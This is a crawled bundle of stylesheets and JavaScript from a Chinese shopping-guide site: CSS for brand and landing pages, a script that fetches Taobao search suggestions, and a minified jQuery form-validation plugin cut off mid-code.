.good-landing .btn_list li img{ width: 59px; height: 59px; display: block;}
.good-landing .btn_list .last{ margin-right: 0;}

/* 图片对应的说明*/
.good-landing .img_intro{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 39px;
}
.good-landing .img_intro .text a{margin-left:15px; text-decoration: none;color: #fff;font-family: "宋体";font-size: 14px;}
.good-landing .img_intro .text span{float: right;margin-right: 14px;color: #fff;font-family: "微软雅黑"}
.good-landing .img_intro .text span i{font-style: normal;font-size: 22px;}
.good-landing .img_intro .img_intro_bg,.img_intro .text{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.good-landing .img_intro .img_intro_bg{
    background: #000;    
    opacity: .3;
    z-index: 999;
}
.good-landing .img_intro .text{
    line-height:39px;
    z-index: 1000;
    color: #999;
}
.good-landing .un-bg{
    background: #9ea199;
    opacity: 0.3;
}
.good-landing .btn_list li.on .un-bg{
    opacity: 1;
}
.w1200 .good-landing .go-jp{margin: 17px 0 30px 500px;}
.good-landing .go-jp{
    margin: 17px auto 30px;
    width: 200px;
    height: 40px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #3399cc;
    background: #fff;
    cursor: pointer;
    display: block;
}
/* good-loading end*/

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/brand.css
body_size: 3030
content:
@charset "utf-8";
/*slide-logos*/
.main .slide-logos{position:relative;width:100%;margin-bottom:25px;}
.main .slide-logos .prev-btn,.main .slide-logos .next-btn{
background:url(../images/p-n.png) no-repeat;height:34px;width:34px;display:block;position:absolute;top:50%;left:-5px;margin-top:-17px;
z-index:5;}
.main .slide-logos .prev-btn{background-position:0 -35px;}
.main .slide-logos .prev-btn:hover,.main .slide-logos .next-btn:hover{opacity:.8;cursor:pointer;}
.main .slide-logos .next-btn{ left:auto; right:-5px;}
.main .slide-logos .logos-box{position:relative;width:952px;margin:0 auto;overflow:hidden;}
.main .slide-logos ul{ height:auto;width:2000%;}
.main .slide-logos ul li{ width:1190px;height:auto;float:left;display:inline;overflow:hidden;}
.main .slide-logos ul li a{position:relative;width:117px; height:58px;line-height:60px;text-align:center;background:#fff; display:block;float:left; cursor:pointer;border-color: #fff #eaeaea #eaeaea #fff;border-style:solid;border-width:1px;}
.main .slide-logos ul li a img{ width:80px; height:40px;margin-top:10px;}
.main .slide-logos ul li a span{background:#ff3366;
    bottom: 0;
    color: #fff;
    display:none;
    font: 12px/14px "microsoft yahei";
    height: 14px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index:3;}
.main .slide-logos ul li a:hover{border:#ff3366 solid 1px;}
.main .slide-logos ul li a:hover span{display:block;}
.main .slide-logos ul li a.wait{cursor:default;color:#666;font-size:14px;}
.main .slide-logos ul li a.wait:hover{text-decoration:none;}
.main .brand-bd{background:#fff;position:absolute;width:290px;height:270px;top:0;left:0;opacity:.8;z-index:10;}
.main .brand-more a{display:block;position:absolute;bottom:150px;left:50%;margin-left:-65px;background:url(../images/more-brand.png) no-repeat;height:130px;width:130px;z-index:11;}
.main .brand-more a .txt{position:absolute;bottom:35px;left:43px;color:#fff;font-size:14px;}
.main .brand-more a:hover{opacity:.85;filter:alpha(opacity=85);}

.hot-brand{width:100%;min-width:1200px}
.hot-brand .brand-title{top:-16px;}
.hot-brand .brand-title h3{background:none;padding-right:5px;}
.hot-brand .e-txt{position:absolute;top:-16px;left:85px;font-family:"Arial";color:#333;}
.hot-brand .e-txt em{width:5px;height:9px;background:#666;float:left;margin:4px 3px 0 0;}

.brand-banner{height:300px;width:100%;background-position:center top !important;min-width:1200px}
.brand-banner .center{width:980px;margin:0 auto;}
.brand-banner .center .brand-open{position:relative;width:300px;height:220px;float:right;margin-top:30px;}
.brand-banner .center .brand-bg{position:absolute;top:20px;left:30px;z-index:2;width:240px;height:130px;}
.brand-banner .center .brand-ceng{display:block;position: absolute; top:0; left:0;width:300px; height:220px;background:#fff;  opacity:.8; filter:alpha(opacity=50);z-index:2;}
.brand-banner .center .brand-open .line{height:1px;overflow:hidden;background:#ababab;border-bottom:#fff solid 1px;}
.brand-banner .center .brand-open .logo{text-align:center;}
.brand-banner .center .brand-open .logo img{width:80px}
.brand-banner .center .brand-open .txt{margin-top:5px;color:#222;}

#side_brand{bottom:auto;display:block!important;}
#side_brand .con{height:240px;}
#side_brand .trigger p{font-size:14px;line-height:34px;}
#side_brand .trigger.go-top{display:none;}
#side_brand .trigger.go-top p{line-height:16px;font-size:12px;}

.main .zhe-line{ width:100%; position:relative; margin:20px 0 50px;_margin:50px 0 50px; float:left;min-width: 1200px;}
.main .zhe-line .line{ height:1px;background:#2a142b;overflow:hidden;}
.main .zhe-line .title{width:140px;position:absolute;top:-15px;left:50%;margin-left:-70px;background:#f6f6f6;color:#2a142b;font-size:18px;font-family:"微软雅黑","宋体";}
.main .zhe-line .title h3{font-weight:normal;text-align:center;}
.main .zhe-line .title h3 em{font-weight:bold;font-size:20px;vertical-align:-2px;margin-right:5px;}
/*w1200*/
.w1200 .brand-banner .center{width:1200px;}
.w1200 .brand-banner .center{width:1200px;}

/*view-tag商品页面文字描述*/
.dsearchtag._info {
border-bottom: none;
margin: 10px 0px 4px;
}
.dsearchtag._info {
overflow: hidden;
border-bottom: 1px solid transparent;
}
.dsearchtag {
overflow: hidden;
width: 1200px;
border-bottom: 1px solid #e2e2e2;
margin: 10px 0px 21px;
}
.dsearchtag1 {
display: table;
padding: 0;
margin: 10px 0 9px;
height: 88px;
background: #F7F4EE;
position: relative;
float: left;
width: 150px;
border-left: 1px solid #E9E7E4;
border-top: 1px solid #E9E7E4;
border-bottom: 1px solid #E9E7E4;
}
.dsearchtag1 h1 {
font: 16px/20px "微软雅黑";
color: #996600;
vertical-align: middle;
width: 84px;
display: table-cell;
padding-left: 16px;
text-align: center;
}
.dsearchtag2 {
font-size: 13px;
font-family: "微软雅黑";
padding: 19px 14px;
margin: 10px 0 9px;
height: 50px;
background-color: #ffffff;
float: left;
width: 1020px;
border: 1px solid #edebe8;
border-left: none;
color: #a0937f;
_padding-bottom: 12px;
}
.ncinfos{width:35px}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
padding-right: 5px;
width: auto;
}
#ju_tags_search ul li a:hover{text-decoration:none}

.main .tags-type {
background: #fff;
border: #e2e2e2 solid 1px;
width: auto;
height: auto;
overflow: hidden;
margin-bottom: 25px;
position: relative;
margin-top: 25px;
}
.main .tags-type .tags-title {
position: relative;
width: 87px;
background: #fffbf4;
padding: 30px 20px;
border-right: #e2e2e2 solid 1px;
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
}
.main .tags-type .tags-title h1 {
font-weight: normal;
}
.main .tags-type .tags-con {
width: 820px;
padding: 15px 10px 15px 20px;
color: #999;
}
.w1200 .main .tags-type .tags-con {
width: 1040px;
}
.main .tags-type .tags-con {
color: #999;
}

.main .tags-other {
width: 100%;
margin: 20px auto 10px;
}

.main .tags-other h3 {
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
margin-bottom: 10px;
}
.main .tags-other .box.other-box {
margin-bottom: 50px;
}
.w1200 .tags-other .box {
width: 1178px;
}
.main .tags-other .box {
padding: 20px 0 0 20px;
border: #e2e2e2 solid 1px;
background: #fff;
height: auto;
overflow: hidden;
}
.main .tags-other .box.other-box a {
font-size: 12px;
padding: 6px;
}
.main .tags-other .box.brand-box a {
white-space: nowrap;
color: #666;
display: inline;
float: left;
background: #f9f9f9;
border: #e2e2e2 solid 1px;
margin: 0 20px 20px 0;
border-radius: 3px;
}
.com-item .bg,.com-item .com-desc,.com-item .com-slogon,.com-item .com-time,.brand_list .com-desc {
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow:hidden;
	display:block
}
.com-item {
	width:580px;
	position:relative;
	display:block;
	margin-bottom:24px;
	overflow:hidden;		
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece
}
.com-item:hover {
	cursor:pointer;
	box-shadow:0 0 5px 0 rgba(30,30,30,.4);
	*box-shadow:0 0 5px 0 #aeaeae;
	text-decoration:none
}
.com-item .img-wp {
	position:relative;
	padding-bottom:40%;	
	overflow:hidden
}
.com-item .img-wp img {
	width:100%;
	height:auto;
	position:absolute;
	left:0;
	top:0;
	vertical-align:top
}
.com-item .bg,.com-item .com-time {
	height:24px;
	line-height:24px;
	color:#fff;
	position:absolute;
	bottom:0
}
.com-item .bg {
	background:#000;
	opacity:.75;
	-ms-filter:alpha(opacity=75);
	filter:alpha(opacity=75);
	left:0;
	width:100%;
	right:0
}
.com-item .com-time {
	right:10px
}
.com-item .com-intro {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:200px;
	background:#fff;
	text-align:center
}
.com-item .com-logo {
	height:50px;
	padding:15px
}
.com-item .com-logo img {
	width:100px;
	height:50px
}
.com-item .com-desc,.com-item .com-slogon {
	color:#333;
	height:16px;
	line-height:16px;
	width:180px;
	padding:0 10px
}
.com-item .com-desc {
	color:#999;
	padding:10px
}
.com-item .com-num {
	padding-bottom:5px;
	height:40px;
	line-height:40px;
	color:#ff4291;
	text-align:center;
	font-size:18px
}
.com-item .com-num span {
	font-family:Arial;
	color:#ff4291;
	font-size:38px;
	padding-right:5px;
	padding-left: 5px;
}
.brand_list .img-wp {
	width:100%;
	margin-left:0;
	overflow:hidden
}
.brand_list .empty-item {
	width:460px;
	width:-webkit-calc(50% - 10px);
	margin-bottom:-60px;
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece;
	float:left
}
.brand_list .empty-item .img-wp {
	background:#f7f6fc;
	padding-top:60px
}
.brand_list .com-odd {
	margin-right:10px;
	margin-left:10px
}
.brand_list .com-desc {
	left:10px;
	position:absolute;
	bottom:0
}
.brand_list .com-item {		
	padding-left:0;	
	float:left
}
.brand_list .com-intro {
	height:60px;
	position:static;
	width:100%
}
.brand_list .com-logo {
	float:left;
	height:45px;
	width:90px;
	padding:7px 10px 8px
}
.brand_list .com-logo img {
	width:100%;
	height:100%
}
.brand_list .com-slogon {
	float:none;
	padding:0;
	width:auto;
	text-align:left;
	height:60px;
	line-height:60px
}
.brand_list .com-desc {
	color:#fff;
	height:24px;
	line-height:24px;
	padding:0
}
.brand_list .com-num {
	float:right;
	width:auto;
	left:auto;
	padding:10px
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/morenav.css
body_size: 751
content:
@charset "utf-8";
.nav-more{visibility: hidden;opacity:0; height: 0px;float: left;position: absolute;top: 40px;background-color:#F8285C;padding: 10px 0;}
.header .mainNav .nav .navigation li.last:hover .nav-more{visibility: visible;opacity:1; height:auto;transition: all 0.5s; }
.header .mainNav .nav .navigation li.last a.morelink{color:#F8285C}.ncinfos{width:35px}
.header .mainNav .nav .navigation li.last .nav-more a{color:#fff;padding: 1px 0;width: 100%;text-align: center;}
.header .mainNav .nav .navigation li.last.current a{color:#fff}
.index_top_num{position: absolute;margin-top: -8px;width:auto;height: 18px;line-height: 18px;background:#F8285C;border-radius: 15px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;color: #FFFFFF;font-style: normal;text-align: center;font-weight: 100;  padding: 0 5px;}
.index_top_num.quan{background:#0080FF;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/redtag.js
body_size: 1378
content:
function getinfos() {
    var a = $("#searchprompt").val();  
	if ("" == a) return $(".searchprompt-info").hide(),
    $("#sugwords").html("").height(0),    
    !1;
    var b = encodeURIComponent(a);
    $.ajax({
        dataType: "jsonp",
        url: "https://suggest.taobao.com/sug?extras=1&code=utf-8&q=" + b,
        success: function(a) {
            for (var b = a.result,
            c = "",
            d = b.length,
            e = 0,
            f = 0; d > f; f++) c += "<li>",
            c += b[f][0] + "",
            c += "</li>";
            $("#sugwords").html(c),
            e = 24 * d,
            $("#sugwords").height(e),            
            j = -1,
            c && $(".searchprompt-info").show(),
            initevent()
        }
    })
}
function initevent() {
    var a = $(".searchprompt-info li");
    a.hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur"),
        j = $(this).index()
    },
    function() {
        $(this).removeClass("cur")
    }),
    a.click(function() {
        $("#searchprompt").val($(this).html()),
        $(".searchprompt-info").hide(),
        $("#searchForm").submit(),
		layer.msg('搜索中，请稍侯', {icon: 16,shade: 0.5});
    })
}
function initeventinput() {
    $("#searchprompt").keydown(function(a) {
        var b = a.keyCode || a.which || a.charCode,
        c = $(".searchprompt-info li"),
        d = $("#searchprompt");
        if (38 == b ? (j--, 0 > j && (j = ylen - 1)) : 40 == b && (j++, j >= ylen && (j = 0)), 38 == b || 40 == b) {
            c.eq(j).addClass("cur").siblings().removeClass("cur");
            var e = c.eq(j).html();
            e && (e = e.replace(/(^\s*)|(\s*$)/g, "")),
            "" != e && null != e && d.val(c.eq(j).html())
        }
    }),
    $("#searchprompt").keyup(function(a) {
        var b = a.keyCode || a.which || a.charCode;
        38 != b && 40 != b && getinfos()
    })
}

searchHotWord = {
    init: function() {
        $.ajax({
            dataType: "jsonp",
            url: "https://textlink.simba.taobao.com/lk?number=26",
            data: "",
            success: function(a) {
                var b, c, d = [],
                e = [],
                f = "",
                g = "";
                for (b = 1; 11 > b; b++) 2 == b || 5 == b || 8 == b ? d.push('<a class="red" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : 3 == b || 6 == b || 9 == b ? d.push('<a class="blue" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : d.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '" target="_blank">' + a.data[b][0] + "</a>"),
                10 != b && d.push("<span>|</span>");
                for (c = 11; 26 > c; c++) e.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[c][0] + '"  target="_blank">' + a.data[c][0] + "</a>");
                f = d.join(""),
                g = e.join(""),
                $("#searchprompt").val(a.data[0][0]),
                $("#js-hot-keys").html("" + f)
            }
        })
    }
};
$(function() {
    return ie6 || ie7 ? (searchHotWord.init(), $("#searchprompt").addClass("focused").blur(), !1) : (initeventinput(), searchHotWord.init(), $("#searchForm").bind("submit",
    function() {
        $(".searchprompt-info").hide()
    }), void $(document).click(function(a) {
        a.target == document.getElementById("searchprompt") ? ("" == $("#sugwords").html() && ($(".searchprompt-info").hide()), getinfos(), $("#searchprompt").hasClass("focused") || $("#searchprompt").addClass("focused").select()) : ($(".searchprompt-info").hide(), $("#searchprompt").removeClass("focused"))
    }))
});

 

var isIE = !!window.ActiveXObject,
width = $(window).width(),
ie6 = isIE && !window.XMLHttpRequest,
ie7 = "Microsoft Internet Explorer" == navigator.appName && "7." == navigator.appVersion.match(/7./i);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/jquery/plugins/formvalidator.js
body_size: 7106
content:
var jQuery_formValidator_initConfig;(function($){$.formValidator={sustainType:function(id,setting){var elem=$("#"+id).get(0);var srcTag=elem.tagName;var stype=elem.type;switch(setting.validatetype){case"InitValidator":return true;case"InputValidator":if(srcTag=="INPUT"||srcTag=="TEXTAREA"||srcTag=="SELECT"){return true}else{return false}case"CompareValidator":if(srcTag=="INPUT"||srcTag=="TEXTAREA"){if(stype=="checkbox"||stype=="radio"){return false}else{return true}}return false;case"AjaxValidator":if(stype=="text"||stype=="textarea"||stype=="file"||stype=="password"||stype=="select-one"){return true}else{return false}case"RegexValidator":if(srcTag=="INPUT"||srcTag=="TEXTAREA"){if(stype=="checkbox"||stype=="radio"){return false}else{return true}}return false;case"FunctionValidator":return true}},initConfig:function(controlOptions){var settings={debug:false,validatorgroup:"1",alertmessage:false,validobjectids:"",forcevalid:false,onsuccess:function(){return true},onerror:function(){},submitonce:false,formid:"",autotip:false,tidymode:false,errorfocus:true,wideword:true};controlOptions=controlOptions||{};$.extend(settings,controlOptions);if(settings.tidymode){settings.errorfocus=false};if(settings.formid!=""){$("#"+settings.formid).submit(function(){return $.formValidator.pageIsValid("1")})};if(jQuery_formValidator_initConfig==null){jQuery_formValidator_initConfig=new Array()}jQuery_formValidator_initConfig.push(settings)},appendValid:function(id,setting){if(!$.formValidator.sustainType(id,setting))return-1;var srcjo=$("#"+id).get(0);if(setting.validatetype=="InitValidator"||srcjo.settings==undefined){srcjo.settings=new Array()}var len=srcjo.settings.push(setting);srcjo.settings[len-1].index=len-1;return len-1},getInitConfig:function(validatorgroup){if(jQuery_formValidator_initConfig!=null){for(i=0;i<jQuery_formValidator_initConfig.length;i++){if(validatorgroup==jQuery_formValidator_initConfig[i].validatorgroup){return jQuery_formValidator_initConfig[i]}}}return null},triggerValidate:function(returnObj){switch(returnObj.setting.validatetype){case"InputValidator":$.formValidator.inputValid(returnObj);break;case"CompareValidator":$.formValidator.compareValid(returnObj);break;case"AjaxValidator":$.formValidator.ajaxValid(returnObj);break;case"RegexValidator":$.formValidator.regexValid(returnObj);break;case"FunctionValidator":$.formValidator.functionValid(returnObj);break}},setTipState:function(elem,showclass,showmsg){var setting0=elem.settings[0];var initConfig=$.formValidator.getInitConfig(setting0.validatorgroup);var tip=$("#"+setting0.tipid);if(showmsg==null||showmsg==""){tip.hide()}else{if(initConfig.tidymode){$("#fv_content").html(showmsg);elem.Tooltip=showmsg;if(showclass!="onError"){tip.hide()}}tip.removeClass();tip.addClass(showclass);tip.html(showmsg)}},resetTipState:function(validatorgroup){var initConfig=$.formValidator.getInitConfig(validatorgroup);$(initConfig.validobjectids).each(function(){$.formValidator.setTipState(this,"onShow",this.settings[0].onshow)})},setFailState:function(tipid,showmsg){var tip=$("#"+tipid);tip.removeClass();tip.addClass("onError");tip.html(showmsg)},showMessage:function(returnObj){var id=returnObj.id;var elem=$("#"+id).get(0);var isvalid=returnObj.isvalid;var setting=returnObj.setting;var showmsg="",showclass="";var settings=$("#"+id).get(0).settings;var intiConfig=$.formValidator.getInitConfig(settings[0].validatorgroup);if(!isvalid){showclass="onError";if(setting.validatetype=="AjaxValidator"){if(setting.lastValid==""){showclass="onLoad";showmsg=setting.onwait}else{showmsg=setting.onerror}}else{showmsg=(returnObj.errormsg==""?setting.onerror:returnObj.errormsg)}if(intiConfig.alertmessage){var elem=$("#"+id).get(0);if(elem.validoldvalue!=$(elem).val()){alert(showmsg)}}else{$.formValidator.setTipState(elem,showclass,showmsg)}}else{showmsg=$.formValidator.isEmpty(id)?setting.onempty:setting.oncorrect;$.formValidator.setTipState(elem,"onCorrect",showmsg)}return showmsg},showAjaxMessage:function(returnObj){var setting=returnObj.setting;var elem=$("#"+returnObj.id).get(0);if((elem.settings[returnObj.ajax].cached?elem.validoldvalue!=$(elem).val():true)){$.formValidator.ajaxValid(returnObj)}else{if(setting.isvalid!=undefined&&!setting.isvalid){elem.lastshowclass="onError";elem.lastshowmsg=setting.onerror}$.formValidator.setTipState(elem,elem.lastshowclass,elem.lastshowmsg)}},getLength:function(id){var srcjo=$("#"+id);var elem=srcjo.get(0);sType=elem.type;var len=0;switch(sType){case"text":case"hidden":case"password":case"textarea":case"file":var val=srcjo.val();var initConfig=$.formValidator.getInitConfig(elem.settings[0].validatorgroup);if(initConfig.wideword){for(var i=0;i<val.length;i++){if(val.charCodeAt(i)>=0x4e00&&val.charCodeAt(i)<=0x9fa5){len+=2}else{len++}}}else{len=val.length}break;case"checkbox":case"radio":len=$("input[type='"+sType+"'][name='"+srcjo.attr("name")+"']:checked").length;break;case"select-one":len=elem.options?elem.options.selectedIndex:-1;break;case"select-multiple":len=$("select[name="+elem.name+"] option:selected").length;break}return len},isEmpty:function(id){if($("#"+id).get(0).settings[0].empty&&$.formValidator.getLength(id)==0){return true}else{return false}},isOneValid:function(id){return $.formValidator.oneIsValid(id,1).isvalid},oneIsValid:function(id,index){var returnObj=new Object();returnObj.id=id;returnObj.ajax=-1;returnObj.errormsg="";var elem=$("#"+id).get(0);var settings=elem.settings;var settingslen=settings.length;if(settingslen==1){settings[0].bind=false}if(!settings[0].bind){return null}for(var i=0;i<settingslen;i++){if(i==0){if($.formValidator.isEmpty(id)){returnObj.isvalid=true;returnObj.setting=settings[0];break}continue}returnObj.setting=settings[i];if(settings[i].validatetype!="AjaxValidator"){$.formValidator.triggerValidate(returnObj)}else{returnObj.ajax=i}if(!settings[i].isvalid){returnObj.isvalid=false;returnObj.setting=settings[i];break}else{returnObj.isvalid=true;returnObj.setting=settings[0];if(settings[i].validatetype=="AjaxValidator")break}}return returnObj},pageIsValid:function(validatorgroup){if(validatorgroup==null||validatorgroup==undefined){validatorgroup="1"};var isvalid=true;var thefirstid="",thefirsterrmsg;var returnObj,setting;var error_tip="^";var initConfig=$.formValidator.getInitConfig(validatorgroup);var jqObjs=$(initConfig.validobjectids);jqObjs.each(function(i,elem){if(elem.settings[0].bind){returnObj=$.formValidator.oneIsValid(elem.id,1);if(returnObj){var tipid=elem.settings[0].tipid;if(!returnObj.isvalid){isvalid=false;if(thefirstid==""){thefirstid=returnObj.id;thefirsterrmsg=(returnObj.errormsg==""?returnObj.setting.onerror:returnObj.errormsg)}}if(!initConfig.alertmessage){if(error_tip.indexOf("^"+tipid+"^")==-1){if(!returnObj.isvalid){error_tip=error_tip+tipid+"^"}$.formValidator.showMessage(returnObj)}}}}});if(isvalid){isvalid=initConfig.onsuccess();if(initConfig.submitonce){$("input[type='submit']").attr("disabled",true)}}else{var obj=$("#"+thefirstid).get(0);initConfig.onerror(thefirsterrmsg,obj);if(thefirstid!=""&&initConfig.errorfocus){$("#"+thefirstid).focus()}}return!initConfig.debug&&isvalid},ajaxValid:function(returnObj){var id=returnObj.id;var srcjo=$("#"+id);var elem=srcjo.get(0);var settings=elem.settings;var setting=settings[returnObj.ajax];var ls_url=setting.url;if(srcjo.size()==0&&settings[0].empty){returnObj.setting=settings[0];returnObj.isvalid=true;$.formValidator.showMessage(returnObj);setting.isvalid=true;return}if(setting.addidvalue){var parm="clientid="+id+"&"+id+"="+encodeURIComponent(srcjo.val());if(setting.getdata){$.each(setting.getdata,function(i,n){parm+="&"+i+"="+$('#'+n).val()})}ls_url=ls_url+(ls_url.indexOf("?")>-1?("&"+parm):("?"+parm));if(typeof(pc_hash)!='undefined'){ls_url=ls_url+(ls_url.indexOf("?")>-1?("&pc_hash="+pc_hash):("?pc_hash="+pc_hash))}}$.ajax({mode:"abort",type:setting.type,url:ls_url,cache:setting.cache,data:setting.data,async:setting.async,dataType:setting.datatype,success:function(data){if(setting.success(data)){$.formValidator.setTipState(elem,"onCorrect",settings[0].oncorrect);setting.isvalid=true}else{$.formValidator.setTipState(elem,"onError",setting.onerror);setting.isvalid=false}},complete:function(){if(setting.buttons&&setting.buttons.length>0){setting.buttons.attr({"disabled":false})};setting.complete},beforeSend:function(xhr){if(setting.buttons&&setting.buttons.length>0){setting.buttons.attr({"disabled":true})};var isvalid=setting.beforesend(xhr);if(isvalid){setting.isvalid=false;$.formValidator.setTipState(elem,"onLoad",settings[returnObj.ajax].onwait)}setting.lastValid="-1";return isvalid},error:function(){$.formValidator.setTipState(elem,"onError",setting.onerror);setting.isvalid=false;setting.error()},processData:setting.processdata})},regexValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcTag=$("#"+id).get(0).tagName;var elem=$("#"+id).get(0);if(elem.settings[0].empty&&elem.value==""){setting.isvalid=true}else{var regexpress=setting.regexp;if(setting.datatype=="enum"){regexpress=eval("regexEnum."+regexpress)}if(regexpress==undefined||regexpress==""){setting.isvalid=false;return}setting.isvalid=(new RegExp(regexpress,setting.param)).test($("#"+id).val())}},functionValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcjo=$("#"+id);var lb_ret=setting.fun(srcjo.val(),srcjo.get(0));if(lb_ret!=undefined){if(typeof lb_ret=="string"){setting.isvalid=false;returnObj.errormsg=lb_ret}else{setting.isvalid=lb_ret}}},inputValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcjo=$("#"+id);var elem=srcjo.get(0);var val=srcjo.val();var sType=elem.type;var len=$.formValidator.getLength(id);var empty=setting.empty,emptyerror=false;switch(sType){case"text":case"hidden":case"password":case"textarea":case"file":if(setting.type=="size"){empty=setting.empty;if(!empty.leftempty){emptyerror=(val.replace(/^[ \s]+/,'').length!=val.length)}if(!emptyerror&&!empty.rightempty){emptyerror=(val.replace(/[ \s]+$/,'').length!=val.length)}if(emptyerror&&empty.emptyerror){returnObj.errormsg=empty.emptyerror}}case"checkbox":case"select-one":case"select-multiple":case"radio":var lb_go_on=false;if(sType=="select-one"||sType=="select-multiple"){setting.type="size"}var type=setting.type;if(type=="size"){if(!emptyerror){lb_go_on=true}if(lb_go_on){val=len}}else if(type=="date"||type=="datetime"){var isok=false;if(type=="date"){lb_go_on=isDate(val)};if(type=="datetime"){lb_go_on=isDate(val)};if(lb_go_on){val=new Date(val);setting.min=new Date(setting.min);setting.max=new Date(setting.max)}}else{stype=(typeof setting.min);if(stype=="number"){val=(new Number(val)).valueOf();if(!isNaN(val)){lb_go_on=true}}if(stype=="string"){lb_go_on=true}}setting.isvalid=false;if(lb_go_on){if(val<setting.min||val>setting.max){if(val<setting.min&&setting.onerrormin){returnObj.errormsg=setting.onerrormin}if(val>setting.min&&setting.onerrormax){returnObj.errormsg=setting.onerrormax}}else{setting.isvalid=true}}break}},compareValid:function(returnObj){var id=returnObj.id;var setting=returnObj.setting;var srcjo=$("#"+id);var desjo=$("#"+setting.desid);var ls_datatype=setting.datatype;setting.isvalid=false;curvalue=srcjo.val();ls_data=desjo.val();if(ls_datatype=="number"){if(!isNaN(curvalue)&&!isNaN(ls_data)){curvalue=parseFloat(curvalue);ls_data=parseFloat(ls_data)}else{return}}if(ls_datatype=="date"||ls_datatype=="datetime"){var isok=false;if(ls_datatype=="date"){isok=(isDate(curvalue)&&isDate(ls_data))};if(ls_datatype=="datetime"){isok=(isDateTime(curvalue)&&isDateTime(ls_data))};if(isok){curvalue=new Date(curvalue);ls_data=new Date(ls_data)}else{return}}switch(setting.operateor){case"=":if(curvalue==ls_data){setting.isvalid=true}break;case"!=":if(curvalue!=ls_data){setting.isvalid=true}break;case">":if(curvalue>ls_data){setting.isvalid=true}break;case">=":if(curvalue>=ls_data){setting.isvalid=true}break;case"<":if(curvalue<ls_data){setting.isvalid=true}break;case"<=":if(curvalue<=ls_data){setting.isvalid=true}break}},localTooltip:function(e){e=e||window.event;var mouseX=e.pageX||(e.clientX?e.clientX+document.body.scrollLeft:0);var mouseY=e.pageY||(e.clientY?e.clientY+document.body.scrollTop:0);$("#fvtt").css({"top":(mouseY+2)+"px","left":(mouseX-40)+"px"})}};$.fn.formValidator=function(cs){var setting={validatorgroup:"1",empty:false,submitonce:false,automodify:false,onshow:"请输入内容",onfocus:"请输入内容",oncorrect:"输入正确",onempty:"输入内容为空",defaultvalue:null,bind:true,validatetype:"InitValidator",tipcss:{"left":"10px","top":"1px","height":"20px","width":"250px"},triggerevent:"blur",forcevalid:false};cs=cs||{};if(cs.validatorgroup==undefined){cs.validatorgroup="1"};var initConfig=$.formValidator.getInitConfig(cs.validatorgroup);if(initConfig.tidymode){setting.tipcss={"left":"2px","width":"22px","height":"22px","display":"none"}};$.extend(true,setting,cs);return this.each(function(e){var jqobj=$(this);var setting_temp={};$.extend(true,setting_temp,setting);var tip=setting_temp.tipid?setting_temp.tipid:this.id+"Tip";if(initConfig.autotip){if($("body [id="+tip+"]").length==0){aftertip=setting_temp.relativeid?setting_temp.relativeid:this.id;$('#'+aftertip).parent().append("<div id='"+tip+"'></div>")}if(initConfig.tidymode){jqobj.showTooltips()}}setting.tipid=tip;$.formValidator.appendValid(this.id,setting);var validobjectids=initConfig.validobjectids;if(validobjectids.indexOf("#"+this.id+" ")==-1){initConfig.validobjectids=(validobjectids==""?"#"+this.id:validobjectids+",#"+this.id)}if(!initConfig.alertmessage){$.formValidator.setTipState(this,"onShow",setting.onshow)}var srcTag=this.tagName.toLowerCase();var stype=this.type;var defaultval=setting.defaultvalue;if(defaultval){jqobj.val(defaultval)}if(srcTag=="input"||srcTag=="textarea"){jqobj.focus(function(){if(!initConfig.alertmessage){var 